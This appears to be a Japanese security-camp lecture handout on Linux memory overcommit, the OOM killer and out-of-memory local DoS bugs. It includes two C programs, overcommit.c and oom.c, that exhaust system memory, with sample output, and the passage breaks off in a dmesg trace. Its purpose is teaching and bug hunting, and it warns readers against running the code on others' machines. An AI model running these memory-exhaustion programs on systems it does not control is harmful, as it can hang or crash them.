Linux カーネル内のメモリ管理機構は非常に楽観的なため、 memory cgroup を使用して適切なリソース制限を掛けていない Linux システムでは、システムのメモリを枯渇させて動作不能に陥らせる Out of memory local DoS 攻撃が簡単に成立してしまいます。そして、攻撃する意図が無くても成立してしまうことがあるため、原因不明のハングアップなど Linux システムの安定稼働を阻害する要因にもなっています。

この講義では、メモリ枯渇に起因したバグの見つけ方(バグ・ハンティング)について学びながら、(講師が偶然見つけた脆弱性から始まり現在も進行中のトピックである) Linux カーネルのメモリ管理をめぐる死闘を振り返り、メモリ枯渇に起因したバグを絶滅させることができない状況にどう対処すればよいのかについて考えます。

Out of memory local DoS 攻撃を引き起こすプログラムの例が多数登場します。自分が管理していないマシン上で実行することはもちろんNGです。

たとえ攻防型CTF競技であっても、これらのプログラムを実行した場合には「過度に負担を掛ける行為」として失格になる可能性があります。

講師はメモリ管理の専門家ではありません。また、 Linux カーネルの解説本を読んで真面目に勉強したこともありません。この講義では、解説本では語られることのない、体験を通じて得られたことを扱います。

再現プログラムは、以下の環境向けに作られています。 VMware Player などの仮想環境でも構いません。

| 搭載CPU数 | 4 ( x86_64 アーキテクチャ) |

| 搭載RAM量 | 1024MBまたは2048MB (非NUMAシステム) |

| スワップ領域 | なし |

| ハードディスク | /dev/sda として認識されるディスク ( SCSI デバイスとして認識されていない場合、事象を再現できないことがあります) |

| CD-ROM | /dev/sr0 として認識されるドライブ ( SCSI デバイスとして認識されていない場合、事象を再現できないことがあります) |

| マウント構成 | /dev/sda1 を ext4 または xfs でフォーマットしたものを / にマウント |

カーネルのバージョンやシステムの構成や実行するタイミングなどの変動要因により、結果が異なる場合がありますことを予めご了承ください。

2003年4月から2012年3月までは、 TOMOYO Linux という Linux システム向けのアクセス制御モジュールの開発に携わってきました。バッファオーバーフロー脆弱性やOSコマンドインジェクション脆弱性を撲滅できない状況で、当初は SELinux という難解なアクセス制御モジュールしかありませんでした。

TOMOYO Linux のメインライン化にまつわる苦労話は、セキュリティ&プログラミングキャンプ2011の講義資料を参照していただければと思います。

TOMOYO Linux から始まって AKARI や CaitSith に至るまでの変遷は、セキュリティ・キャンプ2012の講義資料を参照していただければと思います。

ShellShock のような、OSコマンドインジェクション脆弱性への対処に興味のある方は、セキュリティ・キャンプ2015の講義資料を参照していただければと思います。

2012年4月から2015年3月まではサポートセンタに勤務して、主に RHEL 4 / RHEL 5 / RHEL 6 を使っているシステムについての問合せ対応に携わってきました。(アクセス制御モジュールという性質上、ユーザ空間に近い表面的な部分だけですが) TOMOYO Linux の開発を通じて Linux カーネル上でのプログラミングに触れてきたので、再現方法や調査方法が確立されていない、(調査用のプログラムを作成して)何が起きているかを突き止める必要がある問合せ案件を担当しました。

予期せぬハングアップや再起動が発生したので原因を調査してほしいという依頼はよくあります。でも、 /var/log/messages には手掛かりになりそうなメッセージは残っておらず、ハングアップの原因を突き止められることは滅多にありませんでした。

「ハングアップ中のメッセージがログファイルに記録されることは期待できないけど、カーネルは何らかのメッセージを出していたのかもしれない。」ということで、シリアルコンソールまたは netconsole の有効化を提案しましたが、それによって何らかのメッセージが得られたケースは記憶にありません。まるで、次から次へと、CTFのエスパー問題を出題されているようなもので、納得できない状況でした。

2014年11月以降の議論の様子は、主に linux-mm メーリングリストのアーカイブから辿ることができます。

ユーザ空間ではメモリ割り当て要求時に失敗することは殆どありません。デフォルトではオーバーコミットが許される設定になっているため、システムが搭載している量を超えるメモリを malloc() などで要求することができます。

---------- overcommit.c ----------

#include <stdio.h>

#include <stdlib.h>

int main(int argc, char *argv[])

{

unsigned long size = 0;

char *buf = NULL;

while (1) {

char *cp = realloc(buf, size + 1048576);

if (!cp)

break;

buf = cp;

size += 1048576;

}

printf("Allocated %lu MB\n", size / 1048576);

free(buf);

printf("Freed %lu MB\n", size / 1048576);

return 0;

}

---------- overcommit.c ----------

---------- 実行結果例 ここから ---------- [kumaneko@localhost ~]$ cat /proc/meminfo MemTotal: 1914588 kB MemFree: 1758600 kB Buffers: 9044 kB Cached: 55324 kB SwapCached: 0 kB Active: 38408 kB Inactive: 42832 kB Active(anon): 17112 kB Inactive(anon): 4 kB Active(file): 21296 kB Inactive(file): 42828 kB Unevictable: 0 kB Mlocked: 0 kB SwapTotal: 0 kB SwapFree: 0 kB Dirty: 64 kB Writeback: 0 kB AnonPages: 16888 kB Mapped: 12552 kB Shmem: 228 kB Slab: 36644 kB SReclaimable: 10984 kB SUnreclaim: 25660 kB KernelStack: 3760 kB PageTables: 2892 kB NFS_Unstable: 0 kB Bounce: 0 kB WritebackTmp: 0 kB CommitLimit: 957292 kB Committed_AS: 92500 kB VmallocTotal: 34359738367 kB VmallocUsed: 149588 kB VmallocChunk: 34359581684 kB HardwareCorrupted: 0 kB AnonHugePages: 2048 kB HugePages_Total: 0 HugePages_Free: 0 HugePages_Rsvd: 0 HugePages_Surp: 0 Hugepagesize: 2048 kB DirectMap4k: 6144 kB DirectMap2M: 1042432 kB DirectMap1G: 1048576 kB [kumaneko@localhost ~]$ ./overcommit Allocated 100663295 MB Freed 100663295 MB [kumaneko@localhost ~]$ ---------- 実行結果例 ここまで ----------

オーバーコミットのおかげで、多くのプロセスを稼働させることができます。















Out of memory ( OOM )状態になると発動する、 Out of memory 状態を解消することで Linux システムが生き延びようとする仕組みです。

SIGKILL シグナルを送信することでプロセスを強制終了させ、メモリを回収します。

SIGKILL シグナルは無視できないので、必ずメモリを回収できる筈という前提です。





























| 危険レベル0:まだまだ余裕があります | 危険レベル1:そろそろ危ないかも | 危険レベル2: OOM 状態が発生しました | 危険レベル3:ゲームオーバーです |

| 空きメモリ残量が十分にある場合、メモリを回収する必要はありません。 | 空きメモリ残量が low: まで減少した場合、 high: に戻るまで kswapd が非同期でのメモリ回収を行います。 kswapd による非同期でのメモリ回収が追いつかない場合には、メモリ割り当てを要求しているプロセス自身も同期でのメモリ回収( direct reclaim )を行います。 | 空きメモリ残量が min: まで減少し、これ以上メモリを回収できない場合、 OOM 状態になります。 OOM killer を発動させることが許可されていれば、 OOM killer がプロセスに SIGKILL シグナルを送信して強制終了させることでメモリ回収を行います。 | 空きメモリ残量が 0 になってしまうと、ほとんどの場合、システムがハングアップします。 |

|

|

|

|

---------- oom.c ----------

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

int main(int argc, char *argv[])

{

unsigned long size = 0;

char *buf = NULL;

while (1) {

char *cp = realloc(buf, size + 1048576);

if (!cp)

break;

buf = cp;

size += 1048576;

}

printf("Allocated %lu MB\n", size / 1048576);

memset(buf, 0, size);

printf("Filled %lu MB\n", size / 1048576);

free(buf);

printf("Freed %lu MB\n", size / 1048576);

return 0;

}

---------- oom.c ----------

---------- 実行結果例 ここから ---------- [kumaneko@localhost ~]$ ./oom Allocated 100663295 MB Killed [kumaneko@localhost ~]$ dmesg [ 164.825320] oom invoked oom-killer: gfp_mask=0x280da, order=0, oom_adj=0, oom_score_adj=0 [ 164.826957] oom cpuset=/ mems_allowed=0 [ 164.827789] Pid: 1615, comm: oom Not tainted 2.6.32-573.26.1.el6.x86_64 #1 [ 164.829140] Call Trace: [ 164.829593] [<ffffffff810d7151>] ? cpuset_print_task_mems_allowed+0x91/0xb0 [ 164.830855] [<ffffffff8112a950>] ? dump_header+0x90/0x1b0 [ 164.832089] [<ffffffff8123360c>] ? security_real_capable_noaudit+0x3c/0x70 [ 164.833303] [<ffffffff8112add2>] ? oom_kill_process+0x82/0x2a0 [ 164.834402] [<ffffffff8112ad11>] ? select_bad_process+0xe1/0x120 [ 164.835512] [<ffffffff8112b210>] ? out_of_memory+0x220/0x3c0 [ 164.836543] [<ffffffff81137bec>] ? __alloc_pages_nodemask+0x93c/0x950 [ 164.837692] [<ffffffff81170a7a>] ? alloc_pages_vma+0x9a/0x150 [ 164.838743] [<ffffffff81152edd>] ? handle_pte_fault+0x73d/0xb20 [ 164.839886] [<ffffffff810537b7>] ? pte_alloc_one+0x37/0x50 [ 164.841020] [<ffffffff8118c559>] ? do_huge_pmd_anonymous_page+0xb9/0x3b0 [ 164.842306] [<ffffffff81153559>] ? handle_mm_fault+0x299/0x3d0 [ 164.843400] [<ffffffff810663f3>] ? perf_event_task_sched_out+0x33/0x70 [ 164.844603] [<ffffffff8104f156>] ? __do_page_fault+0x146/0x500 [ 164.845672] [<ffffffff8153927e>] ? thread_return+0x4e/0x7d0 [ 164.846723] [<ffffffff8153f90e>] ? do_page_fault+0x3e/0xa0 [ 164.847953] [<ffffffff8153cc55>] ? page_fault+0x25/0x30 [ 164.848914] Mem-Info: [ 164.849339] Node 0 DMA per-cpu: [ 164.849937] CPU 0: hi: 0, btch: 1 usd: 0 [ 164.850804] CPU 1: hi: 0, btch: 1 usd: 0 [ 164.851781] CPU 2: hi: 0, btch: 1 usd: 0 [ 164.852670] CPU 3: hi: 0, btch: 1 usd: 0 [ 164.853632] Node 0 DMA32 per-cpu: [ 164.854269] CPU 0: hi: 186, btch: 31 usd: 0 [ 164.855133] CPU 1: hi: 186, btch: 31 usd: 0 [ 164.856152] CPU 2: hi: 186, btch: 31 usd: 0 [ 164.857041] CPU 3: hi: 186, btch: 31 usd: 0 [ 164.858033] active_anon:446933 inactive_anon:1 isolated_anon:0 [ 164.858034] active_file:0 inactive_file:14 isolated_file:0 [ 164.858034] unevictable:0 dirty:1 writeback:0 unstable:0 [ 164.858034] free:13259 slab_reclaimable:1902 slab_unreclaimable:6401 [ 164.858035] mapped:9 shmem:57 pagetables:1732 bounce:0 [ 164.863169] Node 0 DMA free:8336kB min:332kB low:412kB high:496kB active_anon:7332kB inactive_anon:0kB active_file:0kB inactive_file:0kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:15300kB mlocked:0kB dirty:0kB writeback:0kB mapped:0kB shmem:0kB slab_reclaimable:0kB slab_unreclaimable:0kB kernel_stack:0kB pagetables:40kB unstable:0kB bounce:0kB writeback_tmp:0kB pages_scanned:0 all_unreclaimable? yes [ 164.870125] lowmem_reserve[]: 0 2004 2004 2004 [ 164.871060] Node 0 DMA32 free:44700kB min:44720kB low:55900kB high:67080kB active_anon:1780400kB inactive_anon:4kB active_file:0kB inactive_file:56kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:2052192kB mlocked:0kB dirty:4kB writeback:0kB mapped:36kB shmem:228kB slab_reclaimable:7608kB slab_unreclaimable:25604kB kernel_stack:3776kB pagetables:6888kB unstable:0kB bounce:0kB writeback_tmp:0kB pages_scanned:690 all_unreclaimable? yes [ 164.878996] lowmem_reserve[]: 0 0 0 0 [ 164.879969] Node 0 DMA: 2*4kB 1*8kB 4*16kB 2*32kB 2*64kB 1*128kB 1*256kB 1*512kB 1*1024kB 